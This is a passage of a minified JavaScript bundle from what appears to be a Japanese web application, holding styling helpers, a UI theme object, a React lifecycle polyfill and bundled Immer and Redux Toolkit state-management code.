!important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(D(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(U(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.textAlign?Array.isArray(e.textAlign)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.textAlign[0]),e.theme.mixins.media.pc($(),e.textAlign[1])):(0,a.AH)(["text-align:",";"],e.textAlign):(0,a.AH)([""])),q={bold:!1,as:"span"},Y=e=>{let t={...q,...e};return(0,o.jsx)(W,{...t,as:t.as,children:e.children})}},7235:(e,t,r)=>{"use strict";function n(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState((function(t){var r=this.constructor.getDerivedStateFromProps(e,t);return null!=r?r:null}).bind(this))}function i(e,t){try{var r=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(r,n)}finally{this.props=r,this.state=n}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var r=null,a=null,s=null;if("function"==typeof t.componentWillMount?r="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(r="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?s="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(s="UNSAFE_componentWillUpdate"),null!==r||null!==a||null!==s)throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+(e.displayName||e.name)+" uses "+("function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()")+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==a?"\n  "+a:"")+(null!==s?"\n  "+s:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks");if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=n,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var l=t.componentDidUpdate;t.componentDidUpdate=function(e,t,r){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:r;l.call(this,e,t,n)}}return e}r.r(t),r.d(t,{polyfill:()=>a}),n.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},8485:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232);let o=function(e){(0,n.useEffect)(e,[])},i=function(e){var t=(0,n.useRef)(e);t.current=e,o(function(){return function(){return t.current()}})}},8653:(e,t,r)=>{"use strict";r.d(t,{y:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-70100bcb-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-70100bcb-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.button.withConfig({componentId:"sc-70100bcb-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-align:left;text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:r.width,children:[(0,n.jsx)(u,{...r,ref:t,className:[r.isFocus?"focus":""].join(" "),children:r.value}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},11012:(e,t,r)=>{"use strict";r.d(t,{K:()=>n});let n={colors:{pallet:{red:{50:"#FFF1F0",100:"#FFCCC7",200:"#FFA39E",300:"#FF7875",400:"#FF4D4F",500:"#E6241F",600:"#CF1322",700:"#A8071A",800:"#820014",900:"#5C0011"},pink:{50:"#FFF7F9",100:"#FFD2DC",200:"#FFB0C1",300:"#FF7A97",400:"#FF577C",500:"#FF2353",600:"#EA0033",700:"#D2133D",800:"#B90F34",900:"#880F2A"},purple:{50:"#F9F0FF",100:"#EFDBFF",200:"#D3ADF7",300:"#B37FEB",400:"#9254DE",500:"#722ED1",600:"#531DAB",700:"#391085",800:"#22075E",900:"#120338"},blue:{50:"#E6F7FF",100:"#BAE7FF",200:"#91D5FF",300:"#69C0FF",400:"#40A9FF",500:"#1890FF",600:"#0066CC",700:"#0050B3",800:"#003A8C",900:"#002766"},limeGreen:{50:"#F7FDF3",100:"#E4F9D9",200:"#C4F0AA",300:"#A6EA7C",400:"#85E14E",500:"#63CB24",600:"#45B035",700:"#3C8410",800:"#2B600B",900:"#1F4D03"},green:{50:"#EDFAF4",100:"#B5F0D3",200:"#82E5B5",300:"#57DC9C",400:"#27B973",500:"#219E62",600:"#1B8351",700:"#166D43",800:"#125A38",900:"#0F4B2E"},yellow:{50:"#FEFFE6",100:"#FFFFB8",200:"#FFFB8F",300:"#FFF566",400:"#FFEC3D",500:"#FADB14",600:"#D4B106",700:"#AD8B00",800:"#876800",900:"#614700"},orange:{50:"#FFF7E6",100:"#FFE7BA",200:"#FFD591",300:"#FFC069",400:"#FFA940",500:"#FB8C00",600:"#D46B08",700:"#AD4E00",800:"#873800",900:"#612500"},brown:{50:"#F6F0EA",100:"#EBE0DB",200:"#D2BBB0",300:"#B18977",400:"#99644C",500:"#744C3A",600:"#5D4037",700:"#4E342E",800:"#3E2723",900:"#2D1A16"},gray:{50:"#FFFFFF",100:"#EFEFF3",200:"#DDDDDD",300:"#CCCCCC",400:"#AAAAAA",500:"#6D6D6D",600:"#434343",700:"#333333",800:"#1F1F1F",900:"#000000"},blueGray:{50:"#F4FAFB",100:"#EDF4F5",200:"#DCE4E7",300:"#C0CCD1",400:"#9FADB5",500:"#68757B",600:"#4F5D64",700:"#3E494F",800:"#263238",900:"#08181E"}},functional:{primary:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},info:{dark:"#003A8C",normal:"#0066CC",light:"#40A9FF",background:"#E6F7FF"},success:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},warning:{dark:"#AD4E00",normal:"#FF9800",light:"#FFC069",background:"#FEFFE6"},danger:{dark:"#A8071A",normal:"#E6241F",light:"#FF4D4F",background:"#FFF1F0"},neutral:{dark:"#2A2A2A",normal:"#AAAAAA",light:"#CCCCCC",background:"#EFEFF3"}},system:{text:{primary:"#2A2A2A",secondary:"#6D6D6D",onPrimary:"#FFFFFF"},border:"#CCCCCC",surface:"#FFFFFF",background:"#EFEFF3",disable:"#AAAAAA"},brands:{x:"#000000",facebook:"#1877f2"}},shadows:{none:"none",low:"0px 4px 6px -1px rgba(0, 0, 0, 0.1), 0px 2px 4px -1px rgba(0, 0, 0, 0.06)",middle:"0px 10px 15px -3px rgba(0, 0, 0, 0.1), 0px 4px 6px -2px rgba(0, 0, 0, 0.05)",heigh:"0px 14px 24px rgba(0, 0, 0, 0.15)"},shape:{borderRadius:3,borderWidth:1},spacing:{0:0,1:4,2:8,3:12,4:16,5:20,6:24,7:32,8:40,9:48,10:64,11:80,12:96},fontFamily:'"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif',bodyFontSize:16,boldFontWeight:700,typography:{title1:{fontWeight:400,fontSize:"3.25rem",lineHeight:1.2407,letterSpacing:"0"},title2:{fontWeight:400,fontSize:"2rem",lineHeight:1.25,letterSpacing:"0"},title3:{fontWeight:400,fontSize:"1.75rem",lineHeight:1.143,letterSpacing:"0"},title4:{fontWeight:400,fontSize:"1.5rem",lineHeight:1.334,letterSpacing:"0"},title5:{fontWeight:400,fontSize:"1.25rem",lineHeight:1.2,letterSpacing:"0"},title6:{fontWeight:400,fontSize:"1.115rem",lineHeight:1.334,letterSpacing:"0"},body1:{fontWeight:400,fontSize:"1rem",lineHeight:1.5,letterSpacing:"0"},body2:{fontWeight:400,fontSize:"0.875rem",lineHeight:1.715,letterSpacing:"0"},caption1:{fontWeight:400,fontSize:"0.8125rem",lineHeight:1.385,letterSpacing:"0"},caption2:{fontWeight:400,fontSize:"0.6875rem",lineHeight:1.455,letterSpacing:"0"}},pcContentsWidth:1e3,modalWidth:600,pcPaymentContentsWidth:728,pc2ColumnLayoutSidebarWidth:300,pcArticleDetail2ColumnLayoutSidebarWidth:250,pcMiddleMaxWidth:728,smallResponsiveContentsWidth:768,thumbnailLength:{pc:74,sp:90},avatarLength:{large:100,medium:80,small:40,xSmall:18},buttonWidth:{large:360,small:164},breakPoint:1e3,headerHeight:{sp:127,pc:164},zIndex:{spOverlayBottomContents:100,pcOverlayAd:100,menu:250,banner:300,modal:999,spDetailThumbnailModal:500,spOverlayAd:501,mapPinDefault:1,mapPinSelected:10}}},11413:(e,t,r)=>{"use strict";function n(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("[Immer] minified error nr: "+e+(r.length?" "+r.map(function(e){return"'"+e+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function o(e){return!!e&&!!e[V]}function i(e){var t;return!!e&&(function(e){if(!e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;var r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===$}(e)||Array.isArray(e)||!!e[U]||!!(null==(t=e.constructor)?void 0:t[U])||d(e)||f(e))}function a(e,t,r){void 0===r&&(r=!1),0===s(e)?(r?Object.keys:W)(e).forEach(function(n){r&&"symbol"==typeof n||t(n,e[n],e)}):e.forEach(function(r,n){return t(n,r,e)})}function s(e){var t=e[V];return t?t.i>3?t.i-4:t.i:Array.isArray(e)?1:d(e)?2:3*!!f(e)}function l(e,t){return 2===s(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}r.d(t,{U1:()=>ew,zD:()=>ez,Z0:()=>e_});function c(e,t,r){var n=s(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function u(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}function d(e){return F&&e instanceof Map}function f(e){return B&&e instanceof Set}function h(e){return e.o||e.t}function p(e){if(Array.isArray(e))return Array.prototype.slice.call(e);var t=q(e);delete t[V];for(var r=W(t),n=0;n<r.length;n++){var o=r[n],i=t[o];!1===i.writable&&(i.writable=!0,i.configurable=!0),(i.get||i.set)&&(t[o]={configurable:!0,writable:!0,enumerable:i.enumerable,value:e[o]})}return Object.create(Object.getPrototypeOf(e),t)}function m(e,t){return void 0===t&&(t=!1),y(e)||o(e)||!i(e)||(s(e)>1&&(e.set=e.add=e.clear=e.delete=g),Object.freeze(e),t&&a(e,function(e,t){return m(t,!0)},!0)),e}function g(){n(2)}function y(e){return null==e||"object"!=typeof e||Object.isFrozen(e)}function b(e){var t=Y[e];return t||n(18,e),t}function v(e,t){t&&(b("Patches"),e.u=[],e.s=[],e.v=t)}function w(e){x(e),e.p.forEach(C),e.p=null}function x(e){e===L&&(L=e.l)}function _(e){return L={p:[],l:L,h:e,m:!0,_:0}}function C(e){var t=e[V];0===t.i||1===t.i?t.j():t.g=!0}function A(e,t){t._=t.p.length;var r=t.p[0],o=void 0!==e&&e!==r;return t.h.O||b("ES5").S(t,e,o),o?(r[V].P&&(w(t),n(4)),i(e)&&(e=k(t,e),t.l||S(t,e)),t.u&&b("Patches").M(r[V].t,e,t.u,t.s)):e=k(t,r,[]),w(t),t.u&&t.v(t.u,t.s),e!==N?e:void 0}function k(e,t,r){if(y(t))return t;var n=t[V];if(!n)return a(t,function(o,i){return j(e,n,t,o,i,r)},!0),t;if(n.A!==e)return t;if(!n.P)return S(e,n.t,!0),n.t;if(!n.I){n.I=!0,n.A._--;var o=4===n.i||5===n.i?n.o=p(n.k):n.o,i=o,s=!1;3===n.i&&(i=new Set(o),o.clear(),s=!0),a(i,function(t,i){return j(e,n,o,t,i,r,s)}),S(e,o,!1),r&&e.u&&b("Patches").N(n,r,e.u,e.s)}return n.o}function j(e,t,r,n,a,s,u){if(o(a)){var d=k(e,a,s&&t&&3!==t.i&&!l(t.R,n)?s.concat(n):void 0);if(c(r,n,d),!o(d))return;e.m=!1}else u&&r.add(a);if(i(a)&&!y(a)){if(!e.h.D&&e._<1)return;k(e,a),t&&t.A.l||S(e,a)}}function S(e,t,r){void 0===r&&(r=!1),!e.l&&e.h.D&&e.m&&m(t,r)}function E(e,t){var r=e[V];return(r?h(r):e)[t]}function O(e,t){if(t in e)for(var r=Object.getPrototypeOf(e);r;){var n=Object.getOwnPropertyDescriptor(r,t);if(n)return n;r=Object.getPrototypeOf(r)}}function T(e){e.P||(e.P=!0,e.l&&T(e.l))}function z(e){e.o||(e.o=p(e.t))}function I(e,t,r){var n,o,i,a,s,l,c,u=d(t)?b("MapSet").F(t,r):f(t)?b("MapSet").T(t,r):e.O?(i=o={i:+!!(n=Array.isArray(t)),A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:null,o:null,j:null,C:!1},a=G,n&&(i=[o],a=X),l=(s=Proxy.revocable(i,a)).revoke,o.k=c=s.proxy,o.j=l,c):b("ES5").J(t,r);return(r?r.A:L).p.push(u),u}function R(e,t){switch(t){case 2:return new Map(e);case 3:return Array.from(e)}return p(e)}var M,P,L,H="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),F="undefined"!=typeof Map,B="undefined"!=typeof Set,D="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,N=H?Symbol.for("immer-nothing"):((P={})["immer-nothing"]=!0,P),U=H?Symbol.for("immer-draftable"):"__$immer_draftable",V=H?Symbol.for("immer-state"):"__$immer_state",$=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),W="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames,q=Object.getOwnPropertyDescriptors||function(e){var t={};return W(e).forEach(function(r){t[r]=Object.getOwnPropertyDescriptor(e,r)}),t},Y={},G={get:function(e,t){if(t===V)return e;var r,n,o=h(e);if(!l(o,t))return(n=O(o,t))?"value"in n?n.value:null==(r=n.get)?void 0:r.call(e.k):void 0;var a=o[t];return e.I||!i(a)?a:a===E(e.t,t)?(z(e),e.o[t]=I(e.A.h,a,e)):a},has:function(e,t){return t in h(e)},ownKeys:function(e){return Reflect.ownKeys(h(e))},set:function(e,t,r){var n=O(h(e),t);if(null==n?void 0:n.set)return n.set.call(e.k,r),!0;if(!e.P){var o=E(h(e),t),i=null==o?void 0:o[V];if(i&&i.t===r)return e.o[t]=r,e.R[t]=!1,!0;if(u(r,o)&&(void 0!==r||l(e.t,t)))return!0;z(e),T(e)}return e.o[t]===r&&(void 0!==r||t in e.o)||Number.isNaN(r)&&Number.isNaN(e.o[t])||(e.o[t]=r,e.R[t]=!0),!0},deleteProperty:function(e,t){return void 0!==E(e.t,t)||t in e.t?(e.R[t]=!1,z(e),T(e)):delete e.R[t],e.o&&delete e.o[t],!0},getOwnPropertyDescriptor:function(e,t){var r=h(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.i||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty:function(){n(11)},getPrototypeOf:function(e){return Object.getPrototypeOf(e.t)},setPrototypeOf:function(){n(12)}},X={};a(G,function(e,t){X[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),X.deleteProperty=function(e,t){return X.set.call(this,e,t,void 0)},X.set=function(e,t,r){return G.set.call(this,e[0],t,r,e[0])};var K=new(function(){function e(e){var t=this;this.O=D,this.D=!0,this.produce=function(e,r,o){if("function"==typeof e&&"function"!=typeof r){var a,s=r;return r=e,function(e){var n=this;void 0===e&&(e=s);for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return t.produce(e,function(e){var t;return(t=r).call.apply(t,[n,e].concat(i))})}}if("function"!=typeof r&&n(6),void 0!==o&&"function"!=typeof o&&n(7),i(e)){var l=_(t),c=I(t,e,void 0),u=!0;try{a=r(c),u=!1}finally{u?w(l):x(l)}return"undefined"!=typeof Promise&&a instanceof Promise?a.then(function(e){return v(l,o),A(e,l)},function(e){throw w(l),e}):(v(l,o),A(a,l))}if(!e||"object"!=typeof e){if(void 0===(a=r(e))&&(a=e),a===N&&(a=void 0),t.D&&m(a,!0),o){var d=[],f=[];b("Patches").M(e,a,d,f),o(d,f)}return a}n(21,e)},this.produceWithPatches=function(e,r){if("function"==typeof e)return function(r){for(var n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return t.produceWithPatches(r,function(t){return e.apply(void 0,[t].concat(o))})};var n,o,i=t.produce(e,r,function(e,t){n=e,o=t});return"undefined"!=typeof Promise&&i instanceof Promise?i.then(function(e){return[e,n,o]}):[i,n,o]},"boolean"==typeof(null==e?void 0:e.useProxies)&&this.setUseProxies(e.useProxies),"boolean"==typeof(null==e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze)}var t=e.prototype;return t.createDraft=function(e){i(e)||n(8),o(e)&&(o(t=e)||n(22,t),e=function e(t){if(!i(t))return t;var r,n=t[V],o=s(t);if(n){if(!n.P&&(n.i<4||!b("ES5").K(n)))return n.t;n.I=!0,r=R(t,o),n.I=!1}else r=R(t,o);return a(r,function(t,o){var i,a;n&&(i=n.t,a=t,(2===s(i)?i.get(a):i[a])===o)||c(r,t,e(o))}),3===o?new Set(r):r}(t));var t,r=_(this),l=I(this,e,void 0);return l[V].C=!0,x(r),l},t.finishDraft=function(e,t){var r=(e&&e[V]).A;return v(r,t),A(void 0,r)},t.setAutoFreeze=function(e){this.D=e},t.setUseProxies=function(e){e&&!D&&n(20),this.O=e},t.applyPatches=function(e,t){for(r=t.length-1;r>=0;r--){var r,n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));var i=b("Patches").$;return o(e)?i(e,t):this.produce(e,function(e){return i(e,t)})},e}()),Z=K.produce;K.produceWithPatches.bind(K),K.setAutoFreeze.bind(K),K.setUseProxies.bind(K),K.applyPatches.bind(K),K.createDraft.bind(K),K.finishDraft.bind(K);var J=r(16043);function Q(e){return function(t){var r=t.dispatch,n=t.getState;return function(t){return function(o){return"function"==typeof o?o(r,n,e):t(o)}}}}var ee=Q();ee.withExtraArgument=Q,r(99742);var et=function(){var e=function(t,r){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(t,r)};return function(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),er=function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){var l=[i,s];if(r)throw TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&l[0]?n.return:l[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,l[1])).done)return o;switch(n=0,o&&(l=[2&l[0],o.value]),l[0]){case 0:case 1:o=l;break;case 4:return a.label++,{value:l[1],done:!1};case 5:a.label++,n=l[1],l=[0];continue;case 7:l=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===l[0]||2===l[0])){a=0;continue}if(3===l[0]&&(!o||l[1]>o[0]&&l[1]<o[3])){a.label=l[1];break}if(6===l[0]&&a.label<o[1]){a.label=o[1],o=l;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(l);break}o[2]&&a.ops.pop(),a.trys.pop();continue}l=t.call(e,a)}catch(e){l=[6,e],n=0}finally{r=o=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}},en=function(e,t){for(var r=0,n=t.length,o=e.length;r<n;r++,o++)e[o]=t[r];return e},eo=Object.defineProperty,ei=Object.defineProperties,ea=Object.getOwnPropertyDescriptors,es=Object.getOwnPropertySymbols,el=Object.prototype.hasOwnProperty,ec=Object.prototype.propertyIsEnumerable,eu=function(e,t,r){return t in e?eo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r},ed=function(e,t){for(var r in t||(t={}))el.call(t,r)&&eu(e,r,t[r]);if(es)for(var n=0,o=es(t);n<o.length;n++){var r=o[n];ec.call(t,r)&&eu(e,r,t[r])}return e},ef=function(e,t){return ei(e,ea(t))},eh="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?J.Zz:J.Zz.apply(null,arguments)};function ep(e){if("object"!=typeof e||null===e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;for(var r=t;null!==Object.getPrototypeOf(r);)r=Object.getPrototypeOf(r);return t===r}"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function em(e,t){function r(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];if(t){var o=t.apply(void 0,r);if(!o)throw Error("prepareAction did not return an object");return ed(ed({type:e,payload:o.payload},"meta"in o&&{meta:o.meta}),"error"in o&&{error:o.error})}return{type:e,payload:r[0]}}return r.toString=function(){return""+e},r.type=e,r.match=function(t){return t.type===e},r}function eg(e){return["type","payload","error","meta"].indexOf(e)>-1}var ey=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array),eb=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array);function ev(e){return i(e)?Z(e,function(){}):e}function ew(e){var t,r=function(e){var t,r,n,o;return void 0===(t=e)&&(t={}),n=void 0===(r=t.thunk)||r,o=(t.immutableCheck,t.serializableCheck,t.actionCreatorCheck,new ey),n&&("boolean"==typeof n?o.push(ee):o.push(ee.withExtraArgument(n.extraArgument))),o},n=e||{},o=n.reducer,i=void 0===o?void 0:o,a=n.middleware,s=void 0===a?r():a,l=n.devTools,c=void 0===l||l,u=n.preloadedState,d=n.enhancers,f=void 0===d?void 0:d;if("function"==typeof i)t=i;else if(ep(i))t=(0,J.HY)(i);else throw Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');var h=s;"function"==typeof h&&(h=h(r));var p=J.Tw.apply(void 0,h),m=J.Zz;c&&(m=eh(ed({trace:!1},"object"==typeof c&&c)));var g=new eb(p),y=g;Array.isArray(f)?y=en([p],f):"function"==typeof f&&(y=f(g));var b=m.apply(void 0,y);return(0,J.y$)(t,void 0===u?void 0:u,b)}function ex(e){var t,r={},n=[],o={addCase:function(e,t){var n="string"==typeof e?e:e.type;if(!n)throw Error("`builder.addCase` cannot be called with an empty action type");if(n in r)throw Error("`builder.addCase` cannot be called with two reducers for the same action type");return r[n]=t,o},addMatcher:function(e,t){return n.push({matcher:e,reducer:t}),o},addDefaultCase:function(e){return t=e,o}};return e(o),[r,n,t]}function e_(e){var t,r=e.name;if(!r)throw Error("`name` is a required option for createSlice");var n="function"==typeof e.initialState?e.initialState:ev(e.initialState),a=e.reducers||{},s=Object.keys(a),l={},c={},u={};function d(){var t="function"==typeof e.extraReducers?ex(e.extraReducers):[e.extraReducers],r=t[0],a=t[1],s=void 0===a?[]:a,l=t[2],u=void 0===l?void 0:l,d=ed(ed({},void 0===r?{}:r),c);return function(e,t,r,n){void 0===r&&(r=[]);var a,s="function"==typeof 